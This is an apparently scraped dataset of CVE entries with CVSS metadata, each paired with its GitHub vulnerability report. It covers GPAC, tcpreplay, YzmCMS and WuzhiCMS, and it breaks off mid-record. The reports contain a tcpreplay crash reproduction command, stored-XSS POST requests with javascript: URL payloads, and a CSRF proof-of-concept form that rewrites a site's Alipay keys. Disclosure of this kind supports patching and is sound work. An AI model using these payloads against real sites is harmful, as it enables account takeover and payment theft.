0x61400000fdd0 is located 0 bytes to the right of 400-byte region [0x61400000fc40,0x61400000fdd0)
allocated by thread T0 here:
#0 0x7ffff6f02961 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98961)
#1 0x7516dd in stbl_AppendSize isomedia/stbl_write.c:1487
SUMMARY: AddressSanitizer: heap-buffer-overflow isomedia/stbl_read.c:135 stbl_GetSampleSize
Shadow bytes around the buggy address:
0x0c287fff9f60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c287fff9f70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c287fff9f80: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c287fff9f90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c287fff9fa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c287fff9fb0: 00 00 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa
0x0c287fff9fc0: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x0c287fff9fd0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c287fff9fe0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c287fff9ff0: fd fd fd fd fd fd fd fd fd fd fd fd fa fa fa fa
0x0c287fffa000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==94786==ABORTING
```
Possible causes of vulnerabilities
structure GF_SampleSizeBox 'stsz' member 'sizes' points to an invalid address
```cpp
GF_Err stbl_GetSampleSize(GF_SampleSizeBox *stsz, u32 SampleNumber, u32 *Size)
{
if (!stsz || !SampleNumber || SampleNumber > stsz->sampleCount) return GF_BAD_PARAM;
(*Size) = 0;
if (stsz->sampleSize && (stsz->type != GF_ISOM_BOX_TYPE_STZ2)) {
(*Size) = stsz->sampleSize;
} else if (stsz->sizes) {
(*Size) = stsz->sizes[SampleNumber - 1];
}
return GF_OK;
}
```
**System (please complete the following information):**
- OS version : Ubuntu 16.04
- GPAC Version : GPAC 0.8.0-e10d39d-master branch | Heap-buffer-overflow isomedia/stbl_read.c:135 in stbl_GetSampleSize() | https://api.github.com/repos/gpac/gpac/issues/1482/comments | 3 | 2020-05-13T01:17:29Z | 2021-09-27T17:40:58Z | https://github.com/gpac/gpac/issues/1482 | 617,067,875 | 1,482 |
CVE-2020-23273 | 2021-09-22T00:15:08.727 | Heap-buffer overflow in the randomize_iparp function in edit_packet.c. of Tcpreplay v4.3.2 allows attackers to cause a denial of service (DOS) via a crafted pcap. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/579"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "423E0A54-6122-4B42-B3D1-69D31C3C7CA6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/appneta/tcpreplay/issues/579 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
A heap-based buffer overflow was discovered in tcpreplay-edit binary, during the pointer 'ip' dereference operation. The issue is being triggered in the function randomize_iparp at edit_packet.c:1032.
**To Reproduce**
Steps to reproduce the behavior:
1. Compile tcpreplay according to the default configuration
```bash
./configure CFLAGS="-g -O0 -fsanitize=address"
```
2. execute command
```bash
tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i lo $poc
```
[poc](https://github.com/14isnot40/vul_discovery/blob/master/tcpreplay/tcpreplay-edit/pocs/hbo_randomize_iparp) can be found here.
**Expected behavior**
An attacker can exploit this vulnerability by submitting a malicious pcap that exploits this issue. This will result in a Denial of Service (DoS), potentially Information Exposure when the application attempts to process the file.
**Screenshots**
ASAN Reports
```bash
==64974==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000edf6 at pc 0x000000425341 bp 0x7fffffffd5d0 sp 0x7fffffffd5c0
READ of size 4 at 0x60300000edf6 thread T0
#0 0x425340 in randomize_iparp /home/test/Desktop/evaulation/tcpreplay/src/tcpedit/edit_packet.c:1032
#1 0x41c71b in tcpedit_packet /home/test/Desktop/evaulation/tcpreplay/src/tcpedit/tcpedit.c:329
#2 0x40963b in send_packets /home/test/Desktop/evaulation/tcpreplay/src/send_packets.c:552
#3 0x418e9a in replay_file /home/test/Desktop/evaulation/tcpreplay/src/replay.c:182
#4 0x417e73 in tcpr_replay_index /home/test/Desktop/evaulation/tcpreplay/src/replay.c:59
#5 0x416de4 in tcpreplay_replay /home/test/Desktop/evaulation/tcpreplay/src/tcpreplay_api.c:1136
#6 0x40fb4f in main /home/test/Desktop/evaulation/tcpreplay/src/tcpreplay.c:139
#7 0x7ffff687f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#8 0x403508 in _start (/usr/local/bin/tcpreplay-edit+0x403508)
0x60300000edf6 is located 6 bytes to the right of 32-byte region [0x60300000edd0,0x60300000edf0)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff6c484fe (/usr/lib/x86_64-linux-gnu/libpcap.so.0.8+0x1f4fe)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/test/Desktop/evaulation/tcpreplay/src/tcpedit/edit_packet.c:1032 randomize_iparp
Shadow bytes around the buggy address:
0x0c067fff9d60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9d70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c067fff9db0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00[fa]fa
0x0c067fff9dc0: 00 00 00 fa fa fa fd fd fd fa fa fa fd fd fd fa
0x0c067fff9dd0: fa fa fd fd fd fd fa fa fd fd fd fd fa fa fd fd
0x0c067fff9de0: fd fd fa fa fd fd fd fd fa fa fd fd fd fa fa fa
0x0c067fff9df0: fd fd fd fa fa fa fd fd fd fd fa fa fd fd fd fa
0x0c067fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==64974==ABORTING
```
Debug
```bash
gef➤ ni
0x0000000000425339 1032 *ip = randomize_ipv4_addr(tcpedit, *ip);
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax : 0x000060300000edf6 → 0x00010000001802ff
$rbx : 0x00007fffffffd800 → 0x00007fffffffdb80 → 0x00000ffffffffb7a → 0x0000000000000000
$rcx : 0x1
$rdx : 0x1
$rsp : 0x00007fffffffd5e0 → 0x00000001ffffd620 → 0x0000000000000000
$rbp : 0x00007fffffffd620 → 0x00007fffffffd820 → 0x00007fffffffdba0 → 0x00007fffffffdd60 → 0x00007fffffffdd90 → 0x00007fffffffde90 → 0x00007fffffffe340 → 0x000000000047c9c0
$rsi : 0x9
$rdi : 0x100
$rip : 0x0000000000425339 → <randomize_iparp+625> mov rdi, rax
$r8 : 0x7
$r9 : 0x12018001ffffff86
$r10 : 0x895
$r11 : 0x00007ffff69783a0 → <ntohs+0> mov eax, edi
$r12 : 0x00000ffffffffad4 → 0x0000000000000000
$r13 : 0x00007fffffffd6a0 → 0x0000000041b58ab3
$r14 : 0x00007fffffffd6a0 → 0x0000000041b58ab3
$r15 : 0x00007fffffffdbd0 → 0x0000000041b58ab3
$eflags: [carry parity adjust zero sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00007fffffffd5e0│+0x0000: 0x00000001ffffd620 → 0x0000000000000000 ← $rsp
0x00007fffffffd5e8│+0x0008: 0x000060300000edd0 → 0x00eb5000e8000000
0x00007fffffffd5f0│+0x0010: 0x00007fffffffdac0 → 0x00000000546031b8
0x00007fffffffd5f8│+0x0018: 0x000061d00001ea80 → 0x0000000000000001
0x00007fffffffd600│+0x0020: 0x0000000effffd800 → 0x0000000000000000
0x00007fffffffd608│+0x0028: 0x000060300000edde → 0x0100001000080062 ("b"?)
0x00007fffffffd610│+0x0030: 0x000060300000edf6 → 0x00010000001802ff
0x00007fffffffd618│+0x0038: 0x000060300000edf6 → 0x00010000001802ff
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x425332 <randomize_iparp+618> ret 0xca21
0x425335 <randomize_iparp+621> test dl, dl
0x425337 <randomize_iparp+623> je 0x425341 <randomize_iparp+633>
→ 0x425339 <randomize_iparp+625> mov rdi, rax
0x42533c <randomize_iparp+628> call 0x402ba0 <__asan_report_load4@plt>
0x425341 <randomize_iparp+633> mov rax, QWORD PTR [rbp-0x8]
0x425345 <randomize_iparp+637> mov edx, DWORD PTR [rax]
0x425347 <randomize_iparp+639> mov rax, QWORD PTR [rbp-0x28]
0x42534b <randomize_iparp+643> mov esi, edx
──────────────────────────────────────────────────────────────────────────────────────────────────────────────── source:edit_packet.c+1032 ────
1027 memcpy(&iptemp, add_hdr, sizeof(uint32_t));
1028 ip = &iptemp;
1029 #else
1030 ip = (uint32_t *)add_hdr;
1031 #endif
// ip=0x00007fffffffd618 → [...] → 0x00010000001802ff, tcpedit=0x00007fffffffd5f8 → [...] → 0x0000000000000001
→ 1032 *ip = randomize_ipv4_addr(tcpedit, *ip);
1033 #ifdef FORCE_ALIGN
1034 memcpy(add_hdr, &iptemp, sizeof(uint32_t));
1035 #endif
1036
1037 add_hdr += arp_hdr->ar_pln + arp_hdr->ar_hln;
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "tcpreplay-edit", stopped, reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x425339 → randomize_iparp(tcpedit=0x61d00001ea80, pkthdr=0x7fffffffdac0, pktdata=0x60300000edd0 "", datalink=0x1)
[#1] 0x41c71c → tcpedit_packet(tcpedit=0x61d00001ea80, pkthdr=0x7fffffffd940, pktdata=0x7fffffffd8c0, direction=TCPR_DIR_C2S)
[#2] 0x40963c → send_packets(ctx=0x61e00000f080, pcap=0x61600000f380, idx=0x0)
[#3] 0x418e9b → replay_file(ctx=0x61e00000f080, idx=0x0)
[#4] 0x417e74 → tcpr_replay_index(ctx=0x61e00000f080)
[#5] 0x416de5 → tcpreplay_replay(ctx=0x61e00000f080)
[#6] 0x40fb50 → main(argc=0x1, argv=0x7fffffffe490)
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ p ip
$3 = (uint32_t *) 0x60300000edf6
gef➤ p *ip
$4 = 0x1802ff
```
**System (please complete the following information):**
- OS version : Ubuntu 16.04
- Tcpreplay Version : 4.3.2/master branch | [Bug] tcpreplay-edit ——heap-buffer-overflow in randomize_iparp at edit_packet.c:1032 | https://api.github.com/repos/appneta/tcpreplay/issues/579/comments | 2 | 2020-05-19T15:57:25Z | 2020-06-01T23:58:23Z | https://github.com/appneta/tcpreplay/issues/579 | 621,095,649 | 579 |
CVE-2020-19949 | 2021-09-23T20:15:07.527 | A cross-site scripting (XSS) vulnerability in the /link/add.html component of YzmCMS v5.3 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/21"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yzmcms/yzmcms/issues/21 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Cross Site Scripting Vulnerability in Latest Release V5.3
Hi, I would like to report Cross Site Scripting vulnerability in latest release.
Description:
Cross-site scripting (XSS) vulnerability in banner_list.html
Steps To Reproduce:
1、Login Admin System;
2、create new page
url:http://127.0.0.1/yzmcms/link/link/add.html
`POST http://127.0.0.1/yzmcms/link/link/add.html HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 137
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yzmcms/link/link/add.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=32ac906cf4fd00f38d9fd891eeaa3c40; yzmphp_adminid=a4afUreJXZ4pZ5mTo0F3vxcDfFM6sJ0sYQel1-p3; yzmphp_adminname=b11bhadgtkARA-vRFm900d0gCKxmI4cIz75JmY-U-o9rsIs; yzmphp_catid=8e57881gPizoimKE-eME9mjZLBndVDbBZ_1YeKHo
name=%E7%99%BE%E5%BA%A6&url=javascript%3Aalert(%22xss%22)&username=&email=&linktype=0&logo=&typeid=0&msg=&listorder=1&status=1&dosubmit=1`

3、Click link

Release Info:
V5.3
| Cross Site Scripting Vulnerability in Latest Release V5.3 | https://api.github.com/repos/yzmcms/yzmcms/issues/21/comments | 0 | 2019-08-05T11:27:25Z | 2019-08-12T15:31:08Z | https://github.com/yzmcms/yzmcms/issues/21 | 476,806,511 | 21 |
CVE-2020-19950 | 2021-09-23T20:15:07.577 | A cross-site scripting (XSS) vulnerability in the /banner/add.html component of YzmCMS v5.3 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/22"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yzmcms/yzmcms/issues/22 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Cross Site Scripting Vulnerability in Latest Release V5.3
Hi, I would like to report Cross Site Scripting vulnerability in latest release.
Description:
Cross-site scripting (XSS) vulnerability in banner_list.html
Steps To Reproduce:
1、Login Admin System;
2、create new page
url:http://127.0.0.1/yzmcms/banner/banner/add.html
`POST http://127.0.0.1/yzmcms/banner/banner/add.html HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 107
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://127.0.0.1/yzmcms/banner/banner/add.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=32ac906cf4fd00f38d9fd891eeaa3c40; yzmphp_adminid=a4afUreJXZ4pZ5mTo0F3vxcDfFM6sJ0sYQel1-p3; yzmphp_adminname=b11bhadgtkARA-vRFm900d0gCKxmI4cIz75JmY-U-o9rsIs; yzmphp_catid=8e57881gPizoimKE-eME9mjZLBndVDbBZ_1YeKHo
title=XSS&url=javascript%3Aalert%281%29&typeid=0&image=xss&listorder=1&status=1&dosubmit=%E6%8F%90%E4%BA%A4`

3、Click links

Release Info:
V5.3
| Cross Site Scripting Vulnerability in Latest Release V5.3 | https://api.github.com/repos/yzmcms/yzmcms/issues/22/comments | 0 | 2019-08-05T11:58:43Z | 2019-08-12T15:31:30Z | https://github.com/yzmcms/yzmcms/issues/22 | 476,819,211 | 22 |
CVE-2020-19951 | 2021-09-23T20:15:07.627 | A cross-site request forgery (CSRF) in /controller/pay.class.php of YzmCMS v5.5 allows attackers to access sensitive components of the application. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/43"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "FF8F8058-3DAF-474C-9F13-6080D6023FD5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/yzmcms/yzmcms/issues/43 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | **Introduction**
When the Administrator login in,Attackers can construct malicious POCS to fool administrator into accessing it then the APPID of Alipay, the private key of the merchant application, and the public key of Alipay can be change .Finally, a attacker can be get the profit of this website!
**Vulnerable code**
```
public function edit() {
//支付配置模块
if(isset($_POST['dosubmit'])) {
$id = isset($_POST['id']) ? intval($_POST['id']) : 0;
$config = array();
$data['enabled'] = intval($_POST['enabled']);
$data['config'] = array2string($_POST['config']);
if(D('pay_mode')->update($data, array('id'=>$id))){
delcache('',true);
return_json(array('status'=>1,'message'=>L('operation_success')));
}else{
return_json(); //修改成功{"status":0,"message":"\u6570\u636e\u672a\u4fee\u6539\uff01"}
}
}else{
$id = isset($_GET['id']) ? intval($_GET['id']) : 0;
$data = D('pay_mode')->where(array('id'=>$id))->find();
$config = string2array($data['config']);
include $this->admin_tpl($data['template']);
}
}
```
**CSRF PoC**
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/yzmcms/pay/pay/edit.html" method="POST">
<input type="hidden" name="config[app_id]" value="hack it" />
<input type="hidden" name="config[merchant_private_key]" value="hack it" />
<input type="hidden" name="config[alipay_public_key]" value="hack it" />
<input type="hidden" name="enabled" value="0" />
<input type="hidden" name="dosubmit" value="1" />
<input type="hidden" name="id" value="1" />
<input type="submit" value="See" />
</form>
</body>
</html>
```
**Proof**

**Suggestion**
Use the CSRFToken to protect it!
| A CSRF vulnerability exists in YzmCMS V5.5 | https://api.github.com/repos/yzmcms/yzmcms/issues/43/comments | 0 | 2020-03-09T13:40:14Z | 2020-05-28T15:04:40Z | https://github.com/yzmcms/yzmcms/issues/43 | 577,916,848 | 43 |
CVE-2020-24930 | 2021-09-27T21:15:07.780 | Beijing Wuzhi Internet Technology Co., Ltd. Wuzhi CMS 4.0.1 is an open source content management system. The five fingers CMS backend in***.php file has arbitrary file deletion vulnerability. Attackers can use vulnerabilities to delete arbitrary files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/191"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.cnvd.org.cn/flaw/show/2394661"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
